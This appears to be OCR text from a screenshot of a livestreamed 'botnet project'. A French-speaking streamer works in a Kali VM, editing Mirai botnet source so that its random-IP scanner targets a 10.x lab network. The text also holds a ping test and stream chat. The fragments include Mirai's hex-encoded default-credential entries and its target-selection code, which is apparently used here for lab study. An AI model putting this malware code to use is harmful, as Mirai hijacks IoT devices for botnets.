 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet !
GitHub - jgamblin/Mirai...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
+ //add_auth_entry("\x56\x47\x41\x4A", "\x56\x47\x41\x4A", 1);
// tech tech
+ //add_auth_entry("\x4F\x4D\x56\x4A\x47\x50", "\x44\x57\x41\x49\x47\x50", 1);
// mother fucker
#ifdef DEBUG
@@ -680,9 +680,12 @@ static ipv4_t get_random_ip(void)
{
tmp = rand_next();
- o1 = tmp & 0xff;
- o2 = (tmp >> 8) & 0xff;
- o3 = (tmp >> 16) & 0xff;
+ //o1 = tmp & 0xff;
+ o1 = 10;
+ //o2 = (tmp >> 8) & 0xff;
+ o2 = 6;
+ //o3 = (tmp >> 16) & 0xff;
+ o3 = 0;
o4 = (tmp >> 24) & 0xff;
}
while (o1 == 127 || // 127.0.0.0/8 - Loopback
@@ -690,7 +693,7 @@ static ipv4_t get_random_ip(void)
(o1 == 3) || // 3.0.0.0/8 - General Electric C
ompany
(o1 == 15 || o1 == 16) || // 15.0.0.0/7 - Hewlett-Packard Co
mpany
(o1 == 56) || // 56.0.0.0/8 - US Postal Service
- (o1 == 10) || // 10.0.0.0/8 - Internal network
+ //(o1 == 10) || // 10.0.0.0/8 - Internal network
(o1 == 192 && o2 == 168) || // 192.168.0.0/16 - Internal network
(o1 == 172 && o2 >= 16 && o2 < 32) || // 172.16.0.0/14 - Internal network
(o1 == 100 && o2 >= 64 && o2 < 127) || // 100.64.0.0/10 - IANA NAT reserved
@@ -701,6 +704,9 @@ static ipv4_t get_random_ip(void)
);
:
[0] 0:bash 1:vi- 2:git* "mirai-1" 20:40 09-Dec-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2:~$ ping 1.1
PING 1.1 (1.0.0.1) 56(84) bytes of data.
From 10.1.2.1 icmp_seq=1 Destination Net Unreachable
From 10.1.2.1 icmp_seq=2 Destination Net Unreachable
^C
--- 1.1 ping statistics ---
2 packets transmitted, 0 received, +2 errors, 100% packet loss, time
1002ms
nils@mirai-2:~$
[0] 0:bash* "mirai-2" 20:40 09-Dec-21
X4vi... bonsoir
X4vi... ca va bien et toi ?
X4vi... le son niquel
X4vi... non pas de musique
X4vi... apres ca ne me derange
pas
X4vi... oui c'est bon
X4vi... et du coup tu reprend
quel source /projet ?
X4vi... aws ?
X4vi... toujours pret a
apprendre des choses
X4vi... pour les tests tu n'a pas
vrraiment besoin de
tous les user/pass
X4vi... ca risque pas de mettre
le bazard
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils